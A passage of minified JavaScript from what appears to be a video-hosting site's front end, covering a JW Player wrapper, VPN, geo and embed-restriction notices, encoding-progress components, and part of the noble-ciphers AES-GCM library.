c=document.createElement("div");return c.className=r,t.insertBefore(c,e[0]),c})();e.forEach(c=>{c.parentElement!==o&&o.appendChild(c)})},qr=e=>{const r=e==null?void 0:e.querySelector(".jwplayer"),t=r==null?void 0:r.querySelector(".jw-controlbar");if(!t)return;const n=i=>i.map(f=>t.querySelector(f)).filter(f=>!!f);Sr(n([".jw-text-elapsed",".jw-text-duration"]),"jw-time-container"),Sr(n([".jw-icon-volume",".jw-horizontal-volume-container"]),"jw-volume-container"),Sr(n([".jw-icon-settings",".jw-icon-download",".jw-icon-cast",".jw-icon-fullscreen",".jw-icon-cc",".jw-icon-pip"]),"jw-control-container");const o=t.querySelector(".jw-spacer"),c=t.querySelector(".jw-control-container");o&&c&&ho(c,o)},Eo=(e,r)=>{const t=r==null?void 0:r.querySelector(".jwplayer");if(!t)return()=>{};const n=yn(e,un),o=c=>{const i=c.target;if(!i)return;const f=i.closest('.jw-display-icon-rewind [button="'.concat(Be,'"]'));if(!f||!t.contains(f))return;const a=t.querySelector('.jw-button-container [button="'.concat(Be,'"]'));if(c.preventDefault(),c.stopPropagation(),a){a.dispatchEvent(new MouseEvent("click",{bubbles:!0}));return}n()};return t.addEventListener("click",o),()=>{t.removeEventListener("click",o)}},vo=e=>{const r=e==null?void 0:e.querySelector(".jwplayer");if(!r)return()=>{};const t=n=>{const o=n.target;if(!o)return;const c=o.closest(".jw-display-icon-rewind .jw-icon-rewind");if(!c||!r.contains(c))return;n.preventDefault(),n.stopImmediatePropagation();const i=r.querySelector(".jw-controlbar .jw-icon-rewind");i&&i.dispatchEvent(new MouseEvent("click",{bubbles:!0}))};return r.addEventListener("click",t,!0),()=>{r.removeEventListener("click",t,!0)}},jo=(e,r)=>{const t=typeof e.addButton=="function"?e.addButton.bind(e):null;if(!t)return()=>{};const n=yn(e,un),o=()=>{const f=r==null?void 0:r.querySelector(".jwplayer"),a=f==null?void 0:f.querySelector(".jw-controlbar");if(!f||!a)return;if(Array.from(a.querySelectorAll('[button="'.concat(Be,'"]'))).length===0)try{t(Wn,"Forward 10 sec",n,Be)}catch(u){console.warn("Unable to add JW forward button",u)}zo(r),qo(r,n)},c=()=>{qr(r),o()};c();const i=()=>{if(typeof window<"u"&&typeof window.requestAnimationFrame=="function"){window.requestAnimationFrame(c);return}c()};return e.on("fullscreen",i),e.on("resize",i),e.on("controls",i),()=>{var f;try{e.off("fullscreen",i),e.off("resize",i),e.off("controls",i)}catch(a){console.warn("Unable to detach JW forward button listeners",a)}try{(f=e.removeButton)==null||f.call(e,Be)}catch(a){console.warn("Unable to remove JW forward button on cleanup",a)}}},xo=(e,r)=>{const t=r==null?void 0:r.querySelector(".jwplayer");if(!t)return()=>{};const n=()=>t.classList.add("jw-show-buttons");return e.on("pause",n),()=>{e.off("pause",n)}},Dt=e=>{var n,o;if(!e)return null;const r=e.trim();if(!r)return null;if(typeof window>"u")try{return new URL(r).toString()}catch(c){return console.warn("Invalid download URL supplied, skipping button",c),null}const t=(n=window.location)!=null&&n.origin&&/^https?:\/\//i.test(window.location.origin)?window.location.origin:(o=window.location)==null?void 0:o.href;try{return new URL(r,t).toString()}catch(c){return console.warn("Invalid download URL supplied, skipping button",{error:c,value:e,base:t}),null}},Jo=(e,r,t)=>{const n=typeof e.addButton=="function"?e.addButton.bind(e):null;if(!n)return()=>{};const o=Dt(t);if(!o)return()=>{};const c=()=>{var u;const a=(u=Dt(t))!=null?u:o;if(!a)return;const d=window.open(a,"_blank","noopener");d&&(d.opener=null)},i=()=>{const a=r==null?void 0:r.querySelector(".jwplayer"),d=a==null?void 0:a.querySelector(".jw-controlbar");if(!a||!d)return;if(d.querySelector('[button="'.concat(Ur,'"]'))){qr(r);return}try{n(Gn,"Download",c,Ur,"jw-icon-download"),qr(r)}catch(m){console.warn("Unable to add JW download button",m)}};i();const f=()=>i();return e.on("controls",f),e.on("playlistItem",f),()=>{var a;try{e.off("controls",f),e.off("playlistItem",f)}catch(d){console.warn("Unable to detach JW download button listeners",d)}try{(a=e.removeButton)==null||a.call(e,Ur)}catch(d){console.warn("Unable to remove JW download button on cleanup",d)}}},Co=({sources:e,tracks:r=[],thumbnailTrackUrl:t,posterUrl:n,onPlay:o,onPlaybackStateChange:c,onPlaybackMetrics:i,onPointerActivity:f,subtitlePreferences:a,audioAutoplay:d,defaultAudioLanguage:u,watermark:m,share:y,advertising:b,downloadButton:g,themeColor:E})=>{var ne,Le;const K=Ko(),v=l.useRef(null),z=l.useRef(o),D=l.useRef(c),h=l.useRef(i),x=l.useRef(f),R=l.useRef({enabled:!!d,language:(u==null?void 0:u.trim())||void 0}),N=l.useRef(null),W=l.useRef(null),[te,ee]=l.useState(null),[T,_]=l.useState(!1),O=l.useMemo(()=>typeof window>"u"?!1:new URLSearchParams(window.location.search).get("jw8")==="debugger",[]),j=l.useMemo(()=>O?(...S)=>console.log("[jw8-debug]",...S):void 0,[O]);l.useEffect(()=>{z.current=o},[o]),l.useEffect(()=>{D.current=c},[c]),l.useEffect(()=>{h.current=i},[i]),l.useEffect(()=>{x.current=f},[f]),l.useEffect(()=>{R.current={enabled:!!d,language:(u==null?void 0:u.trim())||void 0}},[d,u]);const U=l.useMemo(()=>ro(e),[e]),re=l.useMemo(()=>uo(b),[(ne=b==null?void 0:b.vast)==null?void 0:ne.tag,(Le=b==null?void 0:b.vast)==null?void 0:Le.skipAfterSeconds]),$=l.useMemo(()=>to(r,a,t),[r,a,t]),de=l.useMemo(()=>Vn(E),[E]),he=U.length>0;l.useEffect(()=>{const S=v.current;if(S){if(!de){S.style.removeProperty("--accent");return}return S.style.setProperty("--accent",de),()=>{S.style.removeProperty("--accent")}}},[de]),l.useEffect(()=>{let S=!1;const pe=()=>{if(W.current){try{W.current()}catch(B){console.warn("Unable to clean up JW Player UI hooks",B)}W.current=null}},H=()=>{if(pe(),N.current)try{N.current.remove()}catch(B){console.warn("Unable to destroy JW Player instance",B)}N.current=null};if(_(!1),!he||typeof window>"u")return H(),he||ee(null),()=>{H()};ee(null),H();const xe=Mn(),Me=Ge(xe==null?void 0:xe.styles);return _n().then(()=>{if(S)return;const B=window.jwplayer;if(!B)throw new Error("JW Player is unavailable.");const q=B(K),ae={playlist:[{image:n,sources:U,tracks:$.length>0?$:void 0}],width:"100%",height:"100%",autostart:!1,stretching:"uniform",androidhls:!0,hlshtml:!0,fullscreenOrientationLock:"none",startparam:"start",playbackRateControls:!0,horizontalVolumeSlider:!0,pipIcon:"disabled",airplay:!0,cast:{enabled:!0},captions:Me!=null?Me:{color:"#ffffff"}};Nt&&(ae.skin={url:Nt,name:Zn});const ze=co(m);ze&&(ae.logo=ze);const we=fo(y);we&&(ae.sharing=we),re&&(ae.advertising=re),q.setup(ae),O&&(window.__jw8=q),N.current=q;const Ce=Y=>{var P;(P=D.current)==null||P.call(D,Y)},Ne=(...Y)=>{var ke;if(!h.current)return;const[P]=Y,V=P,se={positionSeconds:typeof(V==null?void 0:V.position)=="number"&&Number.isFinite(V.position)?V.position:void 0,durationSeconds:typeof(V==null?void 0:V.duration)=="number"&&Number.isFinite(V.duration)?V.duration:void 0,bitrateKbps:io(q)};(ke=h.current)==null||ke.call(h,se)};q.on("ready",()=>{if(S)return;ee(null),_(!0),pe(),qr(v.current);const Y=[];let P=null,V=null;const se=()=>{P&&clearTimeout(P);const Z=zr(q,j),ce=Z||"default";if(V===ce){j==null||j("[jw8-debug] scheduleAudioSelection skipped (already applied)",{playlistToken:Z});return}j==null||j("[jw8-debug] scheduleAudioSelection",{playlistToken:Z,delayMs:300}),P=setTimeout(()=>{P=null,_r(q,R.current,void 0,void 0,{delayMs:0,retryDelayMs:300,playlistToken:Z,debugLog:j})&&(V=ce)},300)},ke=(...Z)=>{var ce;if(O){const k=Z[0];j==null||j("[jw8-debug] event audioTracks",{eventTracks:(ce=k==null?void 0:k.tracks)!=null?ce:null,snapshotTracks:Wr(q,j)})}se()};q.on("audioTracks",ke),Y.push(()=>q.off("audioTracks",ke));const qe=()=>{V=null};if(q.on("playlistItem",qe),Y.push(()=>q.off("playlistItem",qe)),O){const Z=(...X)=>{var ge;const I=X[0],Ee=typeof(I==null?void 0:I.currentTrack)=="number"?I.currentTrack:void 0,ye=typeof q.getCurrentAudioTrack=="function"?q.getCurrentAudioTrack():void 0;j==null||j("[jw8-debug] event audioTrackChanged",{eventCurrentTrack:Ee,eventTrack:Ee!==void 0?(ge=I==null?void 0:I.tracks)==null?void 0:ge[Ee]:void 0,snapshotTracks:Wr(q,j),currentFromPlayer:ye})},ce=()=>j==null?void 0:j("[jw8-debug] event play"),k=()=>j==null?void 0:j("[jw8-debug] event firstFrame"),Q=()=>j==null?void 0:j("[jw8-debug] event playlistItem",{playlistIdentity:zr(q,j)});q.on("audioTrackChanged",Z),q.on("play",ce),q.on("firstFrame",k),q.on("playlistItem",Q),Y.push(()=>{q.off("audioTrackChanged",Z),q.off("play",ce),q.off("firstFrame",k),q.off("playlistItem",Q)})}Y.push(()=>{P&&(clearTimeout(P),P=null)}),Y.push(jo(q,v.current)),Y.push(vo(v.current)),Y.push(Eo(q,v.current)),Y.push(xo(q,v.current)),Y.push(go(q)),Y.push(Jo(q,v.current,g==null?void 0:g.url)),W.current=()=>{Y.forEach(Z=>{try{Z()}catch(ce){console.warn("Unable to clean up JW Player UI hook",ce)}})}}),q.on("play",()=>{var Y;Ce("playing"),(Y=z.current)==null||Y.call(z)}),q.on("firstFrame",()=>{S||_(!0)}),q.on("pause",()=>Ce("paused")),q.on("idle",()=>Ce("idle")),q.on("complete",()=>Ce("idle")),q.on("time",Ne)}).catch(B=>{S||(console.error("Unable to load JW Player",B),ee("Unable to load the JW Player script."))}),()=>{if(S=!0,O)try{delete window.__jw8}catch(B){window.__jw8=null}H()}},[K,he,U,$,n,m,y,g==null?void 0:g.url,re]);const Ue=S=>{if(!x.current)return;const pe=v.current;if(pe)try{const H=pe.getBoundingClientRect();x.current({clientX:S.clientX,clientY:S.clientY,left:H.left,top:H.top,width:H.width,height:H.height,timestamp:Date.now()})}catch(H){console.warn("Unable to capture JW8 pointer activity",H)}},Je=!T,be=n?{backgroundImage:'url("'.concat(n,'")')}:void 0;return s.jsxs("div",{ref:v,className:"jw8-player-shell",style:{width:"100%",height:"100%"},onPointerMove:Ue,onPointerDown:Ue,onPointerUp:Ue,children:[s.jsx("div",{id:K,style:{width:"100%",height:"100%"}}),Je&&s.jsxs("div",{className:"jw8-player-loading",style:be,"aria-live":"polite",children:[s.jsx("div",{className:"jw8-player-loading__backdrop"}),s.jsx("div",{className:"jw8-player-loading__spinner"})]}),te&&s.jsx("p",{children:te}),!he&&!n&&s.jsx("p",{children:"Video source is unavailable."})]})},bn=e=>s.jsx(Co,{...e}),No={vpn:{title:"VPN connection detected",message:"This video can only be played from a direct internet connection as required by the publisher.",hint:"Please disable your VPN service and refresh the page to resume playback."},proxy:{title:"Proxy access blocked",message:"The video owner does not permit playback through proxy or anonymizer services.",hint:"Disconnect from the proxy and reload the page to continue watching."},geo:{title:"Not available in your country",message:"The publisher has restricted playback to specific regions for licensing or compliance reasons.",hint:"Please contact the content owner if you believe this restriction should not apply to you."},"embed-domain":{title:"Embedding blocked on this site",message:"The video owner only allows their player to be embedded on authorised domains.",hint:"Reach out to the publisher to request approval for this website."}},lt=({reason:e,context:r,message:t})=>{const n=No[e];return s.jsxs("div",{className:"video-access-restriction video-access-restriction--".concat(r),role:"alert",children:[s.jsx("div",{className:"video-access-restriction__visual","aria-hidden":"true",children:s.jsx("div",{className:"video-access-restriction__icon",children:s.jsxs("svg",{viewBox:"0 0 96 96",focusable:"false","aria-hidden":"true",children:[s.jsx("polygon",{points:"48 8 68 12 84 28 88 48 84 68 68 84 48 88 28 84 12 68 8 48 12 28 28 12",fill:"currentColor",opacity:"0.2"}),s.jsx("polygon",{points:"48 16 64 20 76 32 80 48 76 64 64 76 48 80 32 76 20 64 16 48 20 32 32 20",fill:"currentColor"}),s.jsx("rect",{x:"44",y:"32",width:"8",height:"26",rx:"4",fill:"#0f172a"}),s.jsx("circle",{cx:"48",cy:"68",r:"5",fill:"#0f172a"})]})})}),s.jsx("h2",{className:"video-access-restriction__title",children:n.title}),s.jsx("p",{className:"video-access-restriction__message",children:n.message}),s.jsx("p",{className:"video-access-restriction__hint",children:n.hint}),t?s.jsxs("p",{className:"video-access-restriction__footnote",children:["Additional details: ",s.jsx("span",{children:t})]}):null]})},Er=({message:e,variant:r,heading:t})=>{const n=l.useId().replace(/:/g,""),o="".concat(n,"-gradient"),c="".concat(n,"-glow"),i="".concat(n,"-heading");return s.jsx("section",{className:"access-blocked access-blocked--".concat(r),"aria-labelledby":i,children:s.jsxs("div",{className:"access-blocked__panel",children:[s.jsx("div",{className:"access-blocked__illustration","aria-hidden":"true",children:s.jsxs("svg",{viewBox:"0 0 160 160",role:"presentation",children:[s.jsxs("defs",{children:[s.jsxs("linearGradient",{id:o,x1:"0%",y1:"0%",x2:"100%",y2:"100%",children:[s.jsx("stop",{offset:"0%",stopColor:"#f15f5f",stopOpacity:"0.75"}),s.jsx("stop",{offset:"45%",stopColor:"#d63a3a",stopOpacity:"0.9"}),s.jsx("stop",{offset:"100%",stopColor:"#7c1f28",stopOpacity:"1"})]}),s.jsxs("radialGradient",{id:c,cx:"50%",cy:"50%",r:"50%",children:[s.jsx("stop",{offset:"0%",stopColor:"rgba(241, 95, 95, 0.7)"}),s.jsx("stop",{offset:"100%",stopColor:"rgba(241, 95, 95, 0)"})]})]}),s.jsx("circle",{cx:"80",cy:"86",r:"62",fill:"url(#".concat(c,")")}),s.jsx("rect",{x:"38",y:"56",width:"84",height:"74",rx:"20",fill:"url(#".concat(o,")"),stroke:"rgba(245, 237, 232, 0.12)",strokeWidth:"2"}),s.jsx("path",{d:"M56 56v-8c0-14.36 11.64-26 26-26s26 11.64 26 26v8",fill:"none",stroke:"#f5ede8",strokeWidth:"6",strokeLinecap:"round"}),s.jsx("circle",{cx:"82",cy:"98",r:"12",fill:"#f5ede8",opacity:"0.85"}),s.jsx("rect",{x:"76",y:"98",width:"12",height:"18",rx:"6",fill:"#3b1f14",opacity:"0.8"}),s.jsx("path",{d:"M48 112h68",stroke:"rgba(245, 237, 232, 0.4)",strokeWidth:"4",strokeLinecap:"round"})]})}),s.jsxs("div",{className:"access-blocked__content",children:[s.jsx("span",{className:"access-blocked__eyebrow",children:"Access blocked"}),s.jsx("h2",{id:i,className:"access-blocked__heading",children:t!=null?t:"Access blocked on this domain"}),s.jsx("p",{className:"access-blocked__message",children:e})]})]})})},To=e=>{const r=typeof e=="number"&&Number.isFinite(e)?e:0;return r<0?0:r>100?100:Math.round(r)},Do=e=>{if(typeof e!="number"||!Number.isFinite(e)||e<=0)return null;const r=Math.round(e/60);if(r<=1)return"less than a minute";if(r<60)return"".concat(r," minute").concat(r===1?"":"s");const t=Math.floor(r/60),n=r%60;if(t>=24){const o=Math.floor(t/24);return"".concat(o," day").concat(o===1?"":"s")}return n===0?"".concat(t," hour").concat(t===1?"":"s"):"".concat(t,"h ").concat(n,"m")},Qo=e=>{var t;if(e.message&&e.message.trim().length>0)return e.message.trim();switch((t=e.state)==null?void 0:t.toLowerCase()){case"pending":return"Waiting to start";case"queued":return"In queue";case"running":return"In progress";case"completed":case"finished":return"Completed";case"error":case"failed":return"Error";default:return"Processing"}},Qt=({label:e,status:r})=>{const t=To(r.progress),n=Do(r.etaSeconds),o=["processing-status__state"];r.state&&o.push("processing-status__state--".concat(r.state));const c=Qo(r);return s.jsxs("div",{className:"processing-status",children:[s.jsxs("div",{className:"processing-status__header",children:[s.jsx("span",{className:"processing-status__label",children:e}),s.jsx("span",{className:o.join(" "),children:c})]}),typeof r.queuePosition=="number"&&r.queuePosition>0||n?s.jsxs("div",{className:"processing-status__meta",children:[typeof r.queuePosition=="number"&&r.queuePosition>0&&s.jsxs("span",{className:"processing-status__meta-item",children:["Position #",r.queuePosition]}),n&&s.jsxs("span",{className:"processing-status__meta-item",children:["About ",n," left"]})]}):null,s.jsxs("div",{className:"processing-status__progress",children:[s.jsx("div",{className:"processing-status__bar",role:"progressbar","aria-valuemin":0,"aria-valuemax":100,"aria-valuenow":t,"aria-label":"".concat(e," progress"),children:s.jsx("span",{style:{width:"".concat(t,"%")},"aria-hidden":"true"})}),s.jsxs("span",{className:"processing-status__percent",children:[t,"%"]})]}),r.errorMessage&&s.jsx("div",{className:"processing-status__error",children:r.errorMessage})]})},Fe=({processing:e,title:r,subtitle:t,className:n})=>{const o=!!(e.encoding||e.transfer),c=["processing-notice"];return n&&c.push(n),s.jsxs("div",{className:c.join(" "),children:[r&&s.jsx("h2",{className:"processing-notice__title",children:r}),(t||e.locked)&&s.jsx("p",{className:"processing-notice__subtitle",children:t!=null?t:"The file is still being processed. Please keep this page open and try again shortly."}),s.jsxs("div",{className:"processing-notice__stages",children:[e.encoding&&s.jsx(Qt,{label:"Encoding",status:e.encoding}),e.transfer&&s.jsx(Qt,{label:"Transfer",status:e.transfer}),!o&&s.jsxs("div",{className:"processing-status processing-status--waiting",children:[s.jsxs("div",{className:"processing-status__header",children:[s.jsx("span",{className:"processing-status__label",children:"Status"}),s.jsx("span",{className:"processing-status__state processing-status__state--pending",children:"Processing"})]}),s.jsx("p",{className:"processing-status__description",children:"We're preparing your video. Encoding will begin automatically in just a moment."})]})]})]})},At=/<script\b([^>]*)>([\s\S]*?)<\/script>/gi,Ut=/([^\s=]+)(?:\s*=\s*(?:"([^"]*)"|'([^']*)'|([^\s"'>`=]+)))?/g,Lt=e=>{e.forEach(r=>{r.parentNode&&r.parentNode.removeChild(r)})},Ao=e=>{var o,c;if(typeof document>"u")return[];const r=document.body||document.head;if(!r)return[];const t=[];At.lastIndex=0;let n;for(;(n=At.exec(e))!==null;){const[,i="",f=""]=n,a=document.createElement("script");if(i){let d;for(Ut.lastIndex=0;(d=Ut.exec(i))!==null;){const[,u,m,y,b]=d;if(!u)continue;const g=(c=(o=m!=null?m:y)!=null?o:b)!=null?c:"";a.setAttribute(u,g)}}a.text=f,r.appendChild(a),t.push(a)}if(t.length===0){const i=document.createElement("script");i.text=e,r.appendChild(i),t.push(i)}return t},mt=({code:e})=>{const r=l.useRef([]),t=typeof e=="string"?e.trim():"";return l.useEffect(()=>{if(r.current.length>0&&(Lt(r.current),r.current=[]),!t)return;const n=Ao(t);return r.current=n,()=>{Lt(n),r.current=[]}},[t]),null},pn=({title:e="404 Not Found",message:r="The page you requested could not be found or is no longer available.",actionHref:t="/",actionLabel:n="Go to homepage"})=>s.jsxs("div",{className:"video-page__not-found",role:"alert",children:[s.jsx("div",{className:"video-page__not-found-icon","aria-hidden":"true",children:s.jsxs("svg",{viewBox:"0 0 24 24",focusable:"false","aria-hidden":"true",children:[s.jsx("circle",{cx:"12",cy:"12",r:"10",fill:"none",stroke:"currentColor",strokeWidth:"1.6"}),s.jsx("path",{d:"M12 7v6.5",stroke:"currentColor",strokeWidth:"1.6",strokeLinecap:"round"}),s.jsx("circle",{cx:"12",cy:"16.5",r:"0.9",fill:"currentColor"})]})}),s.jsxs("div",{className:"video-page__not-found-body",children:[s.jsx("h2",{className:"video-page__not-found-title",children:e}),s.jsx("p",{className:"video-page__not-found-message",children:r}),s.jsx(an,{to:t,className:"video-page__not-found-action",children:n})]})]}),vr=(e,r)=>{if(e instanceof Error){const t=typeof e.status=="number"?e.status:void 0;return{message:e.message||r,status:t}}return{message:r}};/*! noble-ciphers - MIT License (c) 2023 Paul Miller (paulmillr.com) */function wn(e){return e instanceof Uint8Array||ArrayBuffer.isView(e)&&e.constructor.name==="Uint8Array"}function Ke(e,...r){if(!wn(e))throw new Error("Uint8Array expected");if(r.length>0&&!r.includes(e.length))throw new Error("Uint8Array expected of length "+r+", got length="+e.length)}function jr(e,r=!0){if(e.destroyed)throw new Error("Hash instance has been destroyed");if(r&&e.finished)throw new Error("Hash#digest() has already been called")}function kn(e,r){Ke(e);const t=r.outputLen;if(e.length<t)throw new Error("digestInto() expects output buffer of length at least "+t)}function Uo(e){return new Uint8Array(e.buffer,e.byteOffset,e.byteLength)}function Ie(e){return new Uint32Array(e.buffer,e.byteOffset,Math.floor(e.byteLength/4))}function Re(...e){for(let r=0;r<e.length;r++)e[r].fill(0)}function Nr(e){return new DataView(e.buffer,e.byteOffset,e.byteLength)}const Lo=new Uint8Array(new Uint32Array([287454020]).buffer)[0]===68;function So(e){if(typeof e!="string")throw new Error("string expected");return new Uint8Array(new TextEncoder().encode(e))}function or(e){if(typeof e=="string")e=So(e);else if(wn(e))e=ir(e);else throw new Error("Uint8Array expected, got "+typeof e);return e}function Bo(e,r){if(e.length!==r.length)return!1;let t=0;for(let n=0;n<e.length;n++)t|=e[n]^r[n];return t===0}const Io=(e,r)=>{function t(n,...o){if(Ke(n),!Lo)throw new Error("Non little-endian hardware is not yet supported");if(e.nonceLength!==void 0){const u=o[0];if(!u)throw new Error("nonce / iv required");e.varSizeNonce?Ke(u):Ke(u,e.nonceLength)}const c=e.tagLength;c&&o[1]!==void 0&&Ke(o[1]);const i=r(n,...o),f=(u,m)=>{if(m!==void 0){if(u!==2)throw new Error("cipher output not supported");Ke(m)}};let a=!1;return{encrypt(u,m){if(a)throw new Error("cannot encrypt() twice with same key + nonce");return a=!0,Ke(u),f(i.encrypt.length,m),i.encrypt(u,m)},decrypt(u,m){if(Ke(u),c&&u.length<c)throw new Error("invalid ciphertext length: smaller than tagLength="+c);return f(i.decrypt.length,m),i.decrypt(u,m)}}}return Object.assign(t,e),t};function Ro(e,r,t=!0){if(r===void 0)return new Uint8Array(e);if(r.length!==e)throw new Error("invalid output length, expected "+e+", got: "+r.length);if(t&&!xr(r))throw new Error("invalid output, must be aligned");return r}function et(e,r,t,n){if(typeof e.setBigUint64=="function")return e.setBigUint64(r,t,n);const o=BigInt(32),c=BigInt(4294967295),i=Number(t>>o&c),f=Number(t&c),a=0,d=4;e.setUint32(r+a,i,n),e.setUint32(r+d,f,n)}function Yo(e,r,t){const n=new Uint8Array(16),o=Nr(n);return et(o,0,BigInt(r),t),et(o,8,BigInt(e),t),n}function xr(e){return e.byteOffset%4===0}function ir(e){return Uint8Array.from(e)}const Se=16,Mt=new Uint8Array(16),Qe=Ie(Mt),Xo=225,Oo=(e,r,t,n)=>{const o=n&1;return{s3:t<<31|n>>>1,s2:r<<31|t>>>1,s1:e<<31|r>>>1,s0:e>>>1^Xo<<24&-(o&1)}},je=e=>(e>>>0&255)<<24|(e>>>8&255)<<16|(e>>>16&255)<<8|e>>>24&255|0;function Ho(e){e.reverse();const r=e[15]&1;let t=0;for(let n=0;n<e.length;n++){const o=e[n];e[n]=o>>>1|t,t=(o&1)<<7}return e[0]^=-r&225,e}const Po=e=>e>64*1024?8:e>1024?4:2;class gn{constructor(r,t){this.blockLen=Se,this.outputLen=Se,this.s0=0,this.s1=0,this.s2=0,this.s3=0,this.finished=!1,r=or(r),Ke(r,16);const n=Nr(r);let o=n.getUint32(0,!1),c=n.getUint32(4,!1),i=n.getUint32(8,!1),f=n.getUint32(12,!1);const a=[];for(let g=0;g<128;g++)a.push({s0:je(o),s1:je(c),s2:je(i),s3:je(f)}),{s0:o,s1:c,s2:i,s3:f}=Oo(o,c,i,f);const d=Po(t||1024);if(![1,2,4,8].includes(d))throw new Error("ghash: invalid window size, expected 2, 4 or 8");this.W=d;const m=128/d,y=this.windowSize=2**d,b=[];for(let g=0;g<m;g++)for(let E=0;E<y;E++){let K=0,v=0,z=0,D=0;for(let h=0;h<d;h++){if(!(E>>>d-h-1&1))continue;const{s0:R,s1:N,s2:W,s3:te}=a[d*g+h];K^=R,v^=N,z^=W,D^=te}b.push({s0:K,s1:v,s2:z,s3:D})}this.t=b}_updateBlock(r,t,n,o){r^=this.s0,t^=this.s1,n^=this.s2,o^=this.s3;const{W:c,t:i,windowSize:f}=this;let a=0,d=0,u=0,m=0;const y=(1<<c)-1;let b=0;for(const g of[r,t,n,o])for(let E=0;E<4;E++){const K=g>>>8*E&255;for(let v=8/c-1;v>=0;v--){const z=K>>>c*v&y,{s0:D,s1:h,s2:x,s3:R}=i[b*f+z];a^=D,d^=h,u^=x,m^=R,b+=1}}this.s0=a,this.s1=d,this.s2=u,this.s3=m}update(r){jr(this),r=or(r),Ke(r);const t=Ie(r),n=Math.floor(r.length/Se),o=r.length%Se;for(let c=0;c<n;c++)this._updateBlock(t[c*4+0],t[c*4+1],t[c*4+2],t[c*4+3]);return o&&(Mt.set(r.subarray(n*Se)),this._updateBlock(Qe[0],Qe[1],Qe[2],Qe[3]),Re(Qe)),this}destroy(){const{t:r}=this;for(const t of r)t.s0=0,t.s1=0,t.s2=0,t.s3=0}digestInto(r){jr(this),kn(r,this),this.finished=!0;const{s0:t,s1:n,s2:o,s3:c}=this,i=Ie(r);return i[0]=t,i[1]=n,i[2]=o,i[3]=c,r}digest(){const r=new Uint8Array(Se);return this.digestInto(r),this.destroy(),r}}class Fo extends gn{constructor(r,t){r=or(r),Ke(r);const n=Ho(ir(r));super(n,t),Re(n)}update(r){r=or(r),jr(this);const t=Ie(r),n=r.length%Se,o=Math.floor(r.length/Se);for(let c=0;c<o;c++)this._updateBlock(je(t[c*4+3]),je(t[c*4+2]),je(t[c*4+1]),je(t[c*4+0]));return n&&(Mt.set(r.subarray(o*Se)),this._updateBlock(je(Qe[3]),je(Qe[2]),je(Qe[1]),je(Qe[0])),Re(Qe)),this}digestInto(r){jr(this),kn(r,this),this.finished=!0;const{s0:t,s1:n,s2:o,s3:c}=this,i=Ie(r);return i[0]=t,i[1]=n,i[2]=o,i[3]=c,r.reverse()}}function Kn(e){const r=(n,o)=>e(o,n.length).update(or(n)).digest(),t=e(new Uint8Array(16),0);return r.outputLen=t.outputLen,r.blockLen=t.blockLen,r.create=(n,o)=>e(n,o),r}const St=Kn((e,r)=>new gn(e,r));Kn((e,r)=>new Fo(e,r));const rt=16,Vo=4,pr=new Uint8Array(rt),Zo=283;function yt(e){return e<<1^Zo&-(e>>7)}function Bt(e,r){let t=0;for(;r>0;r>>=1)t^=e&-(r&1),e=yt(e);return t}const Go=(()=>{const e=new Uint8Array(256);for(let t=0,n=1;t<256;t++,n^=yt(n))e[t]=n;const r=new Uint8Array(256);r[0]=99;for(let t=0;t<255;t++){let n=e[255-t];n|=n<<8,r[e[t]]=(n^n>>4^n>>5^n>>6^n>>7^99)&255}return Re(e),r})(),Wo=e=>e<<24|e>>>8,Br=e=>e<<8|e>>>24;function _o(e,r){if(e.length!==256)throw new Error("Wrong sbox length");const t=new Uint32Array(256).map((d,u)=>r(e[u])),n=t.map(Br),o=n.map(Br),c=o.map(Br),i=new Uint32Array(256*256),f=new Uint32Array(256*256),a=new Uint16Array(256*256);for(let d=0;d<256;d++)for(let u=0;u<256;u++){const m=d*256+u;i[m]=t[d]^n[u],f[m]=o[d]^c[u],a[m]=e[d]<<8|e[u]}return{sbox:e,sbox2:a,T0:t,T1:n,T2:o,T3:c,T01:i,T23:f}}const hn=_o(Go,e=>Bt(e,3)<<24|e<<16|e<<8|Bt(e,2)),$o=(()=>{const e=new Uint8Array(16);for(let r=0,t=1;r<16;r++,t=yt(t))e[r]=t;return e})();function ei(e){Ke(e);const r=e.length;if(![16,24,32].includes(r))throw new Error("aes: invalid key size, should be 16, 24 or 32, got "+r);const{sbox2:t}=hn,n=[];xr(e)||n.push(e=ir(e));const o=Ie(e),c=o.length,i=a=>nr(t,a,a,a,a),f=new Uint32Array(r+28);f.set(o);for(let a=c;a<f.length;a++){let d=f[a-1];a%c===0?d=i(Wo(d))^$o[a/c-1]:c>6&&a%c===4&&(d=i(d)),f[a]=f[a-c]^d}return Re(...n),f}function wr(e,r,t,n,o,c){return e[t<<8&65280|n>>>8&255]^r[o>>>8&65280|c>>>24&255]}function nr(e,r,t,n,o){return e[r&255|t&65280]|e[n>>>16&255|o>>>16&65280]<<16}function It(e,r,t,n,o){const{sbox2:c,T01:i,T23:f}=hn;let a=0;r^=e[a++],t^=e[a++],n^=e[a++],o^=e[a++];const d=e.length/4-2;for(let g=0;g<d;g++){const E=e[a++]^wr(i,f,r,t,n,o),K=e[a++]^wr(i,f,t,n,o,r),v=e[a++]^wr(i,f,n,o,r,t),z=e[a++]^wr(i,f,o,r,t,n);r=E,t=K,n=v,o=z}const u=e[a++]^nr(c,r,t,n,o),m=e[a++]^nr(c,t,n,o,r),y=e[a++]^nr(c,n,o,r,t),b=e[a++]^nr(c,o,r,t,n);return{s0:u,s1:m,s2:y,s3:b}}function kr(e,r,t,n,o){Ke(t,rt),Ke(n),o=Ro(n.length,o);const c=t,i=Ie(c),f=Nr(c),a=Ie(n),d=Ie(o),u=r?0:12,m=n.length;let y=f.getUint32(u,r),{s0:b,s1:g,s2:E,s3:K}=It(e,i[0],i[1],i[2],i[3]);for(let z=0;z+4<=a.length;z+=4)d[z+0]=a[z+0]^b,d[z+1]=a[z+1]^g,d[z+2]=a[z+2]^E,d[z+3]=a[z+3]^K,y=y+1>>>0,f.setUint32(u,y,r),{s0:b,s1:g,s2:E,s3:K}=It(e,i[0],i[1],i[2],i[3]);const v=rt*Math.floor(a.length/Vo);if(v<m){const z=new Uint32Array([b,g,E,K]),D=Uo(z);for(let h=v,x=0;h<m;h++,x++)o[h]=n[h]^D[x];Re(z)}return o}function ri(e,r,t,n,o){const c=o?o.length:0,i=e.create(t,n.length+c);o&&i.update(o);const f=Yo(8*n.length,8*c,r);i.update(n),i.update(f);const a=i.digest();return Re(f),a}const zn=Io({blockSize:16,nonceLength:12,tagLength:16,varSizeNonce:!0},function(r,t,n){if(t.length<8)throw new Error("aes/gcm: invalid nonce length");const o=16;function c(f,a,d){const u=ri(St,!1,f,d,n);for(let m=0;m<a.length;m++)u[m]^=a[m];return u}function i(){const 